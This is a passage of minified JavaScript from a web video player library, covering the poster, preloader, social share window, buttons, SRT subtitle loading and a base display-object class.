a&&""==FWDEVPUtils.trim(a)||"none"==a?(e.showOrLoadOnMobile_bl=!0,e.isTransparent_bl=!0,void e.show()):"youtubemobile"==a?(e.isTransparent_bl=!1,e.showOrLoadOnMobile_bl=!1,e.img_img.src=null,void(e.imgW=0)):a==e.curPath_str?(e.isTransparent_bl=!1,e.showOrLoadOnMobile_bl=!0,void e.show()):(e.isTransparent_bl=!1,e.showOrLoadOnMobile_bl=!0,e.curPath_str=a,e.allowToShow_bl&&(e.isShowed_bl=!1),void(a&&(e.img_do&&(e.img_do.src=""),e.img_img.onload=e.posterLoadHandler,e.img_img.src=e.curPath_str)))},this.posterLoadHandler=function(a){e.imgW=e.img_img.width,e.imgH=e.img_img.height,e.img_do.setScreen(e.img_img),e.addChild(e.img_do),e.show(),e.positionAndResize()},this.show=function(a){e.allowToShow_bl&&!e.isShowed_bl&&e.showOrLoadOnMobile_bl&&(e.isShowed_bl=!0,e.isTransparent_bl?0!=e.alpha&&e.setAlpha(0):1!=e.alpha&&e.setAlpha(1),e.setVisible(!0),e.isMobile_bl||e.isTransparent_bl||(FWDEVPTweenMax.killTweensOf(e),e.setAlpha(0),FWDEVPTweenMax.to(e,.6,{alpha:1,delay:.4})),e.positionAndResize())},this.hide=function(){e.isShowed_bl&&(e.isShowed_bl=!1,e.setVisible(!1))},this.init()};b.setPrototype=function(){b.prototype=new FWDEVPDisplayObject("div")},b.prototype=null,a.FWDEVPPoster=b}(window),function(a){var b=function(a,c,d,e,f){var g=this;b.prototype;this.imageSource_img=a,this.image_sdo=null,this.segmentWidth=c,this.segmentHeight=d,this.totalSegments=e,this.animDelay=f||300,this.count=0,this.delayTimerId_int,this.isShowed_bl=!1,this.init=function(){g.setWidth(g.segmentWidth),g.setHeight(g.segmentHeight),g.image_sdo=new FWDEVPDisplayObject("img"),g.image_sdo.setScreen(g.imageSource_img),g.addChild(g.image_sdo),g.hide(!1)},this.start=function(){null!=g&&(clearInterval(g.delayTimerId_int),g.delayTimerId_int=setInterval(g.updatePreloader,g.animDelay))},this.stop=function(){clearInterval(g.delayTimerId_int)},this.updatePreloader=function(){if(null!=g){g.count++,g.count>g.totalSegments-1&&(g.count=0);var a=g.count*g.segmentWidth;g.image_sdo.setX(-a)}},this.show=function(){g.isShowed_bl||(g.setVisible(!0),g.start(),FWDEVPTweenMax.killTweensOf(g),FWDEVPTweenMax.to(g,1,{alpha:1,delay:.2}),g.isShowed_bl=!0)},this.hide=function(a){g.isShowed_bl&&(FWDEVPTweenMax.killTweensOf(this),a?FWDEVPTweenMax.to(this,1,{alpha:0,onComplete:g.onHideComplete}):(g.setVisible(!1),g.setAlpha(0)),g.isShowed_bl=!1)},this.onHideComplete=function(){g.setVisible(!1),g.stop(),g.dispatchEvent(b.HIDE_COMPLETE)},this.init()};b.setPrototype=function(){b.prototype=new FWDEVPDisplayObject("div")},b.HIDE_COMPLETE="hideComplete",b.prototype=null,a.FWDEVPPreloader=b}(window),function(a){var b=function(c,d){var e=this;b.prototype;this.embedColoseN_img=c.embedColoseN_img,this.bk_do=null,this.mainHolder_do=null,this.closeButton_do=null,this.buttons_ar=[],this.embedWindowBackground_str=c.embedWindowBackground_str,this.embedWindowCloseButtonMargins=c.embedWindowCloseButtonMargins,this.totalWidth=0,this.stageWidth=0,this.stageHeight=0,this.minMarginXSpace=20,this.hSpace=20,this.minHSpace=10,this.vSpace=15,this.isShowed_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.init=function(){e.setBackfaceVisibility(),e.mainHolder_do=new FWDEVPDisplayObject("div"),e.mainHolder_do.hasTransform3d_bl=!1,e.mainHolder_do.hasTransform2d_bl=!1,e.mainHolder_do.setBackfaceVisibility(),e.bk_do=new FWDEVPDisplayObject("div"),e.bk_do.getStyle().width="100%",e.bk_do.getStyle().height="100%",e.bk_do.setAlpha(.9),e.bk_do.getStyle().background="url('"+e.embedWindowBackground_str+"')",FWDEVPSimpleButton.setPrototype(),e.closeButton_do=new FWDEVPSimpleButton(c.shareClooseN_img,c.embedWindowClosePathS_str),e.closeButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,e.closeButtonOnMouseUpHandler),e.addChild(e.mainHolder_do),e.mainHolder_do.addChild(e.bk_do),e.mainHolder_do.addChild(e.closeButton_do),this.setupButtons()},this.closeButtonOnMouseUpHandler=function(){e.isShowed_bl&&e.hide()},this.positionAndResize=function(){e.stageWidth=d.stageWidth,e.stageHeight=d.stageHeight,e.closeButton_do.setX(e.stageWidth-e.closeButton_do.w-e.embedWindowCloseButtonMargins),e.closeButton_do.setY(e.embedWindowCloseButtonMargins),e.setWidth(e.stageWidth),e.setHeight(e.stageHeight),e.mainHolder_do.setWidth(e.stageWidth),e.mainHolder_do.setHeight(e.stageHeight),e.positionButtons()},this.setupButtons=function(){FWDEVPSimpleButton.setPrototype(),e.facebookButton_do=new FWDEVPSimpleButton(c.facebookN_img,c.facebookSPath_str),e.facebookButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,e.facebookOnMouseUpHandler),this.buttons_ar.push(e.facebookButton_do),FWDEVPSimpleButton.setPrototype(),e.googleButton_do=new FWDEVPSimpleButton(c.googleN_img,c.googleSPath_str),e.googleButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,e.googleOnMouseUpHandler),this.buttons_ar.push(e.googleButton_do),FWDEVPSimpleButton.setPrototype(),e.twitterButton_do=new FWDEVPSimpleButton(c.twitterN_img,c.twitterSPath_str),e.twitterButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,e.twitterOnMouseUpHandler),this.buttons_ar.push(e.twitterButton_do),FWDEVPSimpleButton.setPrototype(),e.likedinButton_do=new FWDEVPSimpleButton(c.likedInkN_img,c.likedInSPath_str),e.likedinButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,e.likedinOnMouseUpHandler),this.buttons_ar.push(e.likedinButton_do),FWDEVPSimpleButton.setPrototype(),e.bufferButton_do=new FWDEVPSimpleButton(c.bufferkN_img,c.bufferSPath_str),e.bufferButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,e.bufferOnMouseUpHandler),this.buttons_ar.push(e.bufferButton_do),FWDEVPSimpleButton.setPrototype(),e.diggButton_do=new FWDEVPSimpleButton(c.diggN_img,c.diggSPath_str),e.diggButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,e.diggOnMouseUpHandler),this.buttons_ar.push(e.diggButton_do),FWDEVPSimpleButton.setPrototype(),e.redditButton_do=new FWDEVPSimpleButton(c.redditN_img,c.redditSPath_str),e.redditButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,e.redditOnMouseUpHandler),this.buttons_ar.push(e.redditButton_do),FWDEVPSimpleButton.setPrototype(),e.thumbrlButton_do=new FWDEVPSimpleButton(c.thumbrlN_img,c.thumbrlSPath_str),e.thumbrlButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,e.thumbrlOnMouseUpHandler),this.buttons_ar.push(e.thumbrlButton_do),e.mainHolder_do.addChild(e.facebookButton_do),e.mainHolder_do.addChild(e.googleButton_do),e.mainHolder_do.addChild(e.twitterButton_do),e.mainHolder_do.addChild(e.likedinButton_do),e.mainHolder_do.addChild(e.bufferButton_do),e.mainHolder_do.addChild(e.diggButton_do),e.mainHolder_do.addChild(e.redditButton_do),e.mainHolder_do.addChild(e.thumbrlButton_do)},this.facebookOnMouseUpHandler=function(){var b="http://www.facebook.com/share.php?u="+encodeURIComponent(location.href);a.open(b,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.googleOnMouseUpHandler=function(){var b="https://plus.google.com/share?url="+encodeURIComponent(location.href);a.open(b,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.twitterOnMouseUpHandler=function(){var b="http://twitter.com/home?status="+encodeURIComponent(location.href);a.open(b,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.likedinOnMouseUpHandler=function(){var b="https://www.linkedin.com/cws/share?url="+location.href;a.open(b,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.bufferOnMouseUpHandler=function(){var b="https://buffer.com/add?url="+location.href;a.open(b,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.diggOnMouseUpHandler=function(){var b="http://digg.com/submit?url="+location.href;a.open(b,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.redditOnMouseUpHandler=function(){var b="https://www.reddit.com/?submit="+location.href;a.open(b,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.thumbrlOnMouseUpHandler=function(){var b="http://www.tumblr.com/share/link?url="+location.href;a.open(b,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.positionButtons=function(){var a,b,g,c=[],d=[],f=[],h=0,i=0,k=0;c[k]=[0],d[k]=e.buttons_ar[0].totalWidth,f[k]=e.buttons_ar[0].totalWidth,e.totalButtons=e.buttons_ar.length;for(var l=1;l<e.totalButtons;l++)a=e.buttons_ar[l],d[k]+a.totalWidth+e.minHSpace>e.stageWidth-e.minMarginXSpace?(k++,c[k]=[],c[k].push(l),d[k]=a.totalWidth,f[k]=a.totalWidth):(c[k].push(l),d[k]+=a.totalWidth+e.minHSpace,f[k]+=a.totalWidth);h=parseInt((e.stageHeight-((k+1)*(a.totalHeight+e.vSpace)-e.vSpace))/2);for(var l=0;l<k+1;l++){var n,m=0;if(c[l].length>1){n=Math.min((e.stageWidth-e.minMarginXSpace-f[l])/(c[l].length-1),e.hSpace);var o=f[l]+n*(c[l].length-1);m=parseInt((e.stageWidth-o)/2)}else m=parseInt((e.stageWidth-d[l])/2);l>0&&(h+=a.h+e.vSpace);for(var p=0;p<c[l].length;p++)a=e.buttons_ar[c[l][p]],0==p?g=m:(b=e.buttons_ar[c[l][p]-1],g=b.finalX+b.totalWidth+n),a.finalX=g,a.finalY=h,i<a.finalY&&(i=a.finalY),e.buttonsBarTotalHeight=i+a.totalHeight+e.startY,a.setX(a.finalX),a.setY(a.finalY)}},this.show=function(a){e.isShowed_bl||(e.isShowed_bl=!0,d.main_do.addChild(e),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&d.main_do.setSelectable(!0),e.positionAndResize(),clearTimeout(e.hideCompleteId_to),clearTimeout(e.showCompleteId_to),e.mainHolder_do.setY(-e.stageHeight),e.showCompleteId_to=setTimeout(e.showCompleteHandler,900),setTimeout(function(){FWDEVPTweenMax.to(e.mainHolder_do,.8,{y:0,delay:.1,ease:Expo.easeInOut})},100))},this.showCompleteHandler=function(){},this.hide=function(){e.isShowed_bl&&(e.isShowed_bl=!1,d.customContextMenu_do&&d.customContextMenu_do.enable(),e.positionAndResize(),clearTimeout(e.hideCompleteId_to),clearTimeout(e.showCompleteId_to),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&d.main_do.setSelectable(!1),e.hideCompleteId_to=setTimeout(e.hideCompleteHandler,800),FWDEVPTweenMax.killTweensOf(e.mainHolder_do),FWDEVPTweenMax.to(e.mainHolder_do,.8,{y:-e.stageHeight,ease:Expo.easeInOut}))},this.hideCompleteHandler=function(){d.main_do.removeChild(e),e.dispatchEvent(b.HIDE_COMPLETE)},this.init()};b.setPrototype=function(){b.prototype=new FWDEVPDisplayObject("div")},b.HIDE_COMPLETE="hideComplete",b.prototype=null,a.FWDEVPShareWindow=b}(window),function(a){var b=function(a,c,d,e){var f=this;b.prototype;this.nImg=a,this.sPath_str=c,this.dPath_str=d,this.n_sdo,this.s_sdo,this.d_sdo,this.toolTipLabel_str,this.totalWidth=this.nImg.width,this.totalHeight=this.nImg.height,this.isShowed_bl=!0,this.isSetToDisabledState_bl=!1,this.isDisabled_bl=!1,this.isDisabledForGood_bl=!1,this.isSelectedFinal_bl=!1,this.isActive_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,this.allowToCreateSecondButton_bl=!f.isMobile_bl||f.hasPointerEvent_bl||e,f.init=function(){f.setupMainContainers()},f.setupMainContainers=function(){if(f.n_sdo=new FWDEVPTransformDisplayObject("img"),f.n_sdo.setScreen(f.nImg),f.addChild(f.n_sdo),f.allowToCreateSecondButton_bl){var a=new Image;if(a.src=f.sPath_str,f.s_sdo=new FWDEVPDisplayObject("img"),f.s_sdo.setScreen(a),f.s_sdo.setWidth(f.totalWidth),f.s_sdo.setHeight(f.totalHeight),f.s_sdo.setAlpha(0),f.addChild(f.s_sdo),f.dPath_str){var b=new Image;b.src=f.dPath_str,f.d_sdo=new FWDEVPDisplayObject("img"),f.d_sdo.setScreen(b),f.d_sdo.setWidth(f.totalWidth),f.d_sdo.setHeight(f.totalHeight),f.d_sdo.setX(-100),f.addChild(f.d_sdo)}}f.setWidth(f.totalWidth),f.setHeight(f.totalHeight),f.setButtonMode(!0),f.screen.style.yellowOverlayPointerEvents="none",f.isMobile_bl?f.hasPointerEvent_bl?(f.screen.addEventListener("pointerup",f.onMouseUp),f.screen.addEventListener("pointerover",f.onMouseOver),f.screen.addEventListener("pointerout",f.onMouseOut)):f.screen.addEventListener("touchend",f.onMouseUp):f.screen.addEventListener?(f.screen.addEventListener("mouseover",f.onMouseOver),f.screen.addEventListener("mouseout",f.onMouseOut),f.screen.addEventListener("mouseup",f.onMouseUp)):f.screen.attachEvent&&(f.screen.attachEvent("onmouseover",f.onMouseOver),f.screen.attachEvent("onmouseout",f.onMouseOut),f.screen.attachEvent("onmouseup",f.onMouseUp))},f.onMouseOver=function(a){if(f.dispatchEvent(b.SHOW_TOOLTIP,{e:a}),!(f.isDisabledForGood_bl||a.pointerType&&a.pointerType!=a.MSPOINTER_TYPE_MOUSE&&"mouse"!=a.pointerType)){if(f.isDisabled_bl||f.isSelectedFinal_bl)return;f.dispatchEvent(b.MOUSE_OVER,{e:a}),f.setSelectedState()}},f.onMouseOut=function(a){if(!(f.isDisabledForGood_bl||a.pointerType&&a.pointerType!=a.MSPOINTER_TYPE_MOUSE&&"mouse"!=a.pointerType)){if(f.isDisabled_bl||f.isSelectedFinal_bl)return;f.dispatchEvent(b.MOUSE_OUT,{e:a}),f.setNormalState()}},f.onMouseUp=function(a){f.isDisabledForGood_bl||(a.preventDefault&&a.preventDefault(),f.isDisabled_bl||2==a.button||f.dispatchEvent(b.MOUSE_UP,{e:a}))},f.setSelected=function(){f.isSelectedFinal_bl=!0,f.s_sdo&&(FWDEVPTweenMax.killTweensOf(f.s_sdo),FWDEVPTweenMax.to(f.s_sdo,.8,{alpha:1,ease:Expo.easeOut}))},f.setUnselected=function(){f.isSelectedFinal_bl=!1,f.s_sdo&&FWDEVPTweenMax.to(f.s_sdo,.8,{alpha:0,delay:.1,ease:Expo.easeOut})},this.setNormalState=function(){FWDEVPTweenMax.killTweensOf(f.s_sdo),FWDEVPTweenMax.to(f.s_sdo,.5,{alpha:0,ease:Expo.easeOut})},this.setSelectedState=function(){FWDEVPTweenMax.killTweensOf(f.s_sdo),FWDEVPTweenMax.to(f.s_sdo,.5,{alpha:1,delay:.1,ease:Expo.easeOut})},this.setDisabledState=function(){f.isSetToDisabledState_bl||(f.isSetToDisabledState_bl=!0,f.d_sdo&&f.d_sdo.setX(0))},this.setEnabledState=function(){f.isSetToDisabledState_bl&&(f.isSetToDisabledState_bl=!1,f.d_sdo&&f.d_sdo.setX(-100))},this.disable=function(){f.isDisabledForGood_bl||f.isDisabled_bl||(f.isDisabled_bl=!0,f.setButtonMode(!1),FWDEVPTweenMax.to(f,.6,{alpha:.4}),f.setNormalState())},this.enable=function(){!f.isDisabledForGood_bl&&f.isDisabled_bl&&(f.isDisabled_bl=!1,f.setButtonMode(!0),FWDEVPTweenMax.to(f,.6,{alpha:1}))},this.disableForGood=function(){f.isDisabledForGood_bl=!0,f.setButtonMode(!1)},this.showDisabledState=function(){0!=f.d_sdo.x&&f.d_sdo.setX(0)},this.hideDisabledState=function(){f.d_sdo.x!=-100&&f.d_sdo.setX(-100)},this.show=function(){f.isShowed_bl||(f.isShowed_bl=!0,FWDEVPTweenMax.killTweensOf(f),FWDEVPUtils.isIEAndLessThen9?FWDEVPUtils.isIEAndLessThen9?f.setVisible(!0):(f.setAlpha(0),FWDEVPTweenMax.to(f,.4,{alpha:1,delay:.4}),f.setVisible(!0)):FWDEVPUtils.isIEWebKit?(FWDEVPTweenMax.killTweensOf(f.n_sdo),f.n_sdo.setScale2(0),FWDEVPTweenMax.to(f.n_sdo,.8,{scale:1,delay:.4,onStart:function(){f.setVisible(!0)},ease:Elastic.easeOut})):(f.setScale2(0),FWDEVPTweenMax.to(f,.8,{scale:1,delay:.4,onStart:function(){f.setVisible(!0)},ease:Elastic.easeOut})))},this.hide=function(a){f.isShowed_bl&&(f.isShowed_bl=!1,FWDEVPTweenMax.killTweensOf(f),FWDEVPTweenMax.killTweensOf(f.n_sdo),f.setVisible(!1))},f.init()};b.setPrototype=function(){b.prototype=null,b.prototype=new FWDEVPTransformDisplayObject("div")},b.CLICK="onClick",b.MOUSE_OVER="onMouseOver",b.SHOW_TOOLTIP="showTooltip",b.MOUSE_OUT="onMouseOut",b.MOUSE_UP="onMouseDown",b.prototype=null,a.FWDEVPSimpleButton=b}(window),function(a){var b=function(a,c,d,e){var f=this,g=b.prototype;this.nImg_img=null,this.sImg_img=null,this.n_do,this.s_do,this.nImgPath_str=a,this.sImgPath_str=c,this.buttonWidth=d,this.buttonHeight=e,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,this.isDisabled_bl=!1,this.init=function(){f.setupMainContainers(),f.setWidth(f.buttonWidth),f.setHeight(f.buttonHeight),f.setButtonMode(!0)},this.setupMainContainers=function(){f.n_do=new FWDEVPDisplayObject("img"),f.nImg_img=new Image,f.nImg_img.src=f.nImgPath_str,f.nImg_img.width=f.buttonWidth,f.nImg_img.height=f.buttonHeight,f.n_do.setScreen(f.nImg_img),f.s_do=new FWDEVPDisplayObject("img"),f.sImg_img=new Image,f.sImg_img.src=f.sImgPath_str,f.sImg_img.width=f.buttonWidth,f.sImg_img.height=f.buttonHeight,f.s_do.setScreen(f.sImg_img),f.addChild(f.s_do),f.addChild(f.n_do),f.screen.onmouseover=f.onMouseOver,f.screen.onmouseout=f.onMouseOut,f.screen.onclick=f.onClick},this.onMouseOver=function(a){FWDEVPTweenMax.to(f.n_do,.9,{alpha:0,ease:Expo.easeOut})},this.onMouseOut=function(a){FWDEVPTweenMax.to(f.n_do,.9,{alpha:1,ease:Expo.easeOut})},this.onClick=function(a){f.dispatchEvent(b.CLICK)},this.destroy=function(){FWDEVPTweenMax.killTweensOf(f.n_do),f.n_do.destroy(),this.s_do.destroy(),f.screen.onmouseover=null,f.screen.onmouseout=null,f.screen.onclick=null,f.nImg_img=null,f.sImg_img=null,f=null,g=null,b.prototype=null},f.init()};b.setPrototype=function(){b.prototype=null,b.prototype=new FWDEVPDisplayObject("div","relative")},b.CLICK="onClick",b.prototype=null,a.FWDEVPSimpleSizeButton=b}(window),function(a){var b=function(c,d){var e=this;b.prototype;this.main_do=null,this.reader=null,this.subtitiles_ar=null,this.hasText_bl=!1,this.isLoaded_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,this.showSubtitileByDefault_bl=d.showSubtitileByDefault_bl,e.init=function(){e.setOverflow("visible"),e.getStyle().cursor="default",e.setupTextContainer(),e.setWidth(c.maxWidth),e.hide()},e.setupTextContainer=function(){this.text_do=new FWDEVPTransformDisplayObject("div"),e.text_do.getStyle().pointerEvents="none",this.text_do.hasTransform3d_bl=!1,this.text_do.setBackfaceVisibility(),this.text_do.getStyle().transformOrigin="50% 0%",this.text_do.setWidth(c.maxWidth),this.text_do.getStyle().fontSmoothing="antialiased",this.text_do.getStyle().webkitFontSmoothing="antialiased",this.text_do.getStyle().textRendering="optimizeLegibility",this.addChild(this.text_do)},e.loadSubtitle=function(a){if(e.text_do.setX(-5e3),location.protocol.indexOf("file:")==-1){e.subtitiles_ar=[],e.stopToLoadSubtitle(),e.sourceURL_str=a,e.xhr=new XMLHttpRequest,e.xhr.onreadystatechange=e.onLoad,e.xhr.onerror=e.onError;try{e.xhr.open("get",e.sourceURL_str+"?rand="+parseInt(99999999*Math.random()),!0),e.xhr.send()}catch(a){var b=a;a&&a.message&&(b=a.message),e.facebookAPIErrorHandler()}}},this.onLoad=function(c){4==e.xhr.readyState&&(404==e.xhr.status?e.dispatchEvent(FWDEVPData.LOAD_ERROR,{text:"Subtitle file path is not found: <font color='#FF0000'>"+e.sourceURL_str+"</font>"}):408==e.xhr.status?e.dispatchEvent(FWDEVPData.LOAD_ERROR,{text:"Loadiong subtitle file file request load timeout!"}):200==e.xhr.status&&(a.JSON?e.subtitle_txt=e.xhr.responseText:e.subtitle_txt=e.xhr.responseText,e.isShowed_bl&&e.show(),e.setX(0),e.parseSubtitle(e.subtitle_txt),e.showSubtitileByDefault_bl&&setTimeout(function(){e.show(),e.text_do.setX(0),e.setX(0)},400))),e.dispatchEvent(b.LOAD_COMPLETE)},this.onError=function(c){try{a.console&&console.log(c),a.console&&console.log(c.message)}catch(a){}e.dispatchEvent(b.LOAD_ERROR,{text:"Error loading subtitle file : <font color='#FF0000'>"+e.sourceURL_str+"</font>."})},this.stopToLoadSubtitle=function(){if(null!=e.xhr){try{e.xhr.abort()}catch(a){}e.xhr.onreadystatechange=null,e.xhr.onerror=null,e.xhr=null}this.isLoaded_bl=!1},e.parseSubtitle=function(a){function c(a){return a.replace(/^\s+|\s+$/g,"")}e.isLoaded_bl=!0,a=a.replace(/\r\n|\r|\n/g,"\n"),a=c(a);var d=a.split("\n\n"),f=0;for(s in d){var g=d[s].split("\n");if(g.length>=2){if(n=g[0],i=c(g[1].split(" --> ")[0]),o=c(g[1].split(" --> ")[1]),t=g[2],g.length>2)for(j=3;j<g.length;j++)t+="<br>"+g[j];e.subtitiles_ar[f]={},e.subtitiles_ar[f].number=n,e.subtitiles_ar[f].start=i,e.subtitiles_ar[f].end=o,e.subtitiles_ar[f].startDuration=b.getDuration(i),e.subtitiles_ar[f].endDuration=b.getDuration(o),e.subtitiles_ar[f].text="<p class='EVPSubtitle'>"+t+"</p>"}f++}},this.updateSubtitle=function(a){if(e.isLoaded_bl){for(var b,c,d="",f=0;f<e.subtitiles_ar.length;f++)if(b=e.subtitiles_ar[f].startDuration,c=e.subtitiles_ar[f].endDuration,b<=a+1&&c>a+1){d=e.subtitiles_ar[f].text;break}if(e.prevText!=d){e.text_do.setInnerHTML(d),e.text_do.setX(-5e3),setTimeout(function(){e.position()},50),e.hasText_bl=!0}e.prevText=d}},this.position=function(a){if(e.isLoaded_bl){var b,d=Math.min(2,c.stageWidth/c.maxWidth);e.text_do.setScale2(d);var f=e.text_do.getHeight()*d;b=c.controller_do?c.controller_do.isShowed_bl?parseInt(c.stageHeight-c.controller_do.h-f):parseInt(c.stageHeight-f-10):parseInt(c.stageHeight-f),e.text_do.setX(parseInt((c.stageWidth-e.text_do.getWidth())/2)),FWDEVPTweenMax.killTweensOf(e.text_do),a?FWDEVPTweenMax.to(e.text_do,.8,{y:b,ease:Expo.easeInOut}):e.text_do.setY(b)}},this.show=function(){e.setVisible(!0)},this.hide=function(){e.setVisible(!1)},e.init()};b.getDuration=function(a){var b=0,c=0,e=0;return a=a.split(":"),b=a[0],"0"==b[0]&&"0"!=b[1]&&(b=parseInt(b[1])),"00"==b&&(b=0),c=a[1],"0"==c[0]&&"0"!=c[1]&&(c=parseInt(c[1])),"00"==c&&(c=0),secs=parseInt(a[2].replace(/,.*/gi,"")),"0"==secs[0]&&"0"!=secs[1]&&(secs=parseInt(secs[1])),"00"==secs&&(secs=0),0!=b&&(e+=60*b*60),0!=c&&(e+=60*c),e+=secs},b.setPrototype=function(){b.prototype=null,b.prototype=new FWDEVPTransformDisplayObject("div")},b.LOAD_ERROR="error",b.LOAD_COMPLETE="complete",b.prototype=null,a.FWDEVPSubtitle=b}(window),function(a){var b=function(a,b,c,d){this.listeners={events_ar:[]};var e=this;if("div"!=a&&"img"!=a&&"canvas"!=a)throw Error("Type is not valid! "+a);this.type=a,this.children_ar=[],this.style,this.screen,this.numChildren,this.transform,this.position=b||"absolute",this.overflow=c||"hidden",this.display=d||"block",this.visible=!0,this.buttonMode,this.x=0,this.y=0,this.scale=1,this.rotation=0,this.w=0,this.h=0,this.rect,this.alpha=1,this.innerHTML="",this.opacityType="",this.isHtml5_bl=!1,this.hasTransform2d_bl=FWDEVPUtils.hasTransform2d,this.init=function(){this.setScreen()},this.getTransform=function(){for(var b,a=["transform","msTransform","WebkitTransform","MozTransform","OTransform"];b=a.shift();)if("undefined"!=typeof this.screen.style[b])return b;return!1},this.getOpacityType=function(){var a;return a="undefined"!=typeof this.screen.style.opacity?"opacity":"filter"},this.setScreen=function(a){"img"==this.type&&a?(this.screen=a,this.setMainProperties()):(this.screen=document.createElement(this.type),this.setMainProperties())},this.setMainProperties=function(){this.transform=this.getTransform(),this.setPosition(this.position),this.setOverflow(this.overflow),this.opacityType=this.getOpacityType(),"opacity"==this.opacityType&&(this.isHtml5_bl=!0),"filter"==e.opacityType&&(e.screen.style.filter="inherit"),this.screen.style.left="0px",this.screen.style.top="0px",this.screen.style.margin="0px",this.screen.style.padding="0px",this.screen.style.maxWidth="none",this.screen.style.maxHeight="none",this.screen.style.border="none",this.screen.style.lineHeight="1",this.screen.style.backgroundColor="transparent",this.screen.style.backfaceVisibility="hidden",this.screen.style.webkitBackfaceVisibility="hidden",this.screen.style.MozBackfaceVisibility="hidden",this.screen.style.MozImageRendering="optimizeSpeed",this.screen.style.WebkitImageRendering="optimizeSpeed","img"==a&&(this.setWidth(this.screen.width),this.setHeight(this.screen.height),this.screen.onmousedown=function(a){return!1})},e.setBackfaceVisibility=function(){e.screen.style.backfaceVisibility="visible",e.screen.style.webkitBackfaceVisibility="visible",e.screen.style.MozBackfaceVisibility="visible"},e.removeBackfaceVisibility=function(){e.screen.style.backfaceVisibility="hidden",e.screen.style.webkitBackfaceVisibility="hidden",e.screen.style.MozBackfaceVisibility="hidden"},this.setSelectable=function(a){if(!a){try{this.screen.style.userSelect="none"}catch(a){}try{this.screen.style.MozUserSelect="none"}catch(a){}try{this.screen.style.webkitUserSelect="none"}catch(a){}try{this.screen.style.khtmlUserSelect="none"}catch(a){}try{this.screen.style.oUserSelect="none"}catch(a){}try{this.screen.style.msUserSelect="none"}catch(a){}try{this.screen.msUserSelect="none"}catch(a){}this.screen.ondragstart=function(a){return!1},this.screen.onselectstart=function(){return!1},this.screen.style.webkitTouchCallout="none"}},this.getScreen=function(){return e.screen},this.setVisible=function(a){this.visible=a,1==this.visible?this.screen.style.visibility="visible":this.screen.style.visibility="hidden"},this.getVisible=function(){return this.visible},this.setResizableSizeAfterParent=function(){this.screen.style.width="100%",this.screen.style.height="100%"},this.getStyle=function(){return this.screen.style},this.setOverflow=function(a){e.overflow=a,e.screen.style.overflow=e.overflow},this.setPosition=function(a){e.position=a,e.screen.style.position=e.position},this.setDisplay=function(a){this.display=a,this.screen.style.display=this.display},this.setButtonMode=function(a){this.buttonMode=a,1==this.buttonMode?this.screen.style.cursor="pointer":this.screen.style.cursor="default";
},this.setBkColor=function(a){e.screen.style.backgroundColor=a},this.setInnerHTML=function(a){e.innerHTML=a,e.screen.innerHTML=e.innerHTML},this.getInnerHTML=function(){return e.innerHTML},this.getRect=function(){return e.screen.getBoundingClientRect()},this.setAlpha=function(a){e.alpha=a,"opacity"==e.opacityType?e.screen.style.opacity=e.alpha:"filter"==e.opacityType&&(e.screen.style.filter="alpha(opacity="+100*e.alpha+")",e.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*e.alpha)+")")},this.getAlpha=function(){return e.alpha},this.getRect=function(){return this.screen.getBoundingClientRect()},this.getGlobalX=function(){return this.getRect().left},this.getGlobalY=function(){return this.getRect().top},this.setX=function(a){e.x=a,e.hasTransform2d_bl?e.screen.style[e.transform]="translate("+e.x+"px,"+e.y+"px) scale("+e.scale+" , "+e.scale+") rotate("+e.rotation+"deg)":e.screen.style.left=e.x+"px"},this.getX=function(){return e.x},this.setY=function(a){e.y=a,e.hasTransform2d_bl?e.screen.style[e.transform]="translate("+e.x+"px,"+e.y+"px) scale("+e.scale+" , "+e.scale+") rotate("+e.rotation+"deg)":e.screen.style.top=e.y+"px"},this.getY=function(){return e.y},this.setScale2=function(a){e.scale=a,e.hasTransform2d_bl&&(e.screen.style[e.transform]="translate("+e.x+"px,"+e.y+"px) scale("+e.scale+" , "+e.scale+") rotate("+e.rotation+"deg)")},this.getScale=function(){return e.scale},this.setRotation=function(a){e.rotation=a,e.hasTransform2d_bl&&(e.screen.style[e.transform]="translate("+e.x+"px,"+e.y+"px) scale("+e.scale+" , "+e.scale+") rotate("+e.rotation+"deg)")},this.setWidth=function(a){e.w=a,"img"==e.type?e.screen.width=e.w:e.screen.style.width=e.w+"px"},this.getWidth=function(){return"div"==e.type?0!=e.screen.offsetWidth?e.screen.offsetWidth:e.w:"img"==e.type?0!=e.screen.offsetWidth?e.screen.offsetWidth:0!=e.screen.width?e.screen.width:e._w:"canvas"==e.type?0!=e.screen.offsetWidth?e.screen.offsetWidth:e.w:void 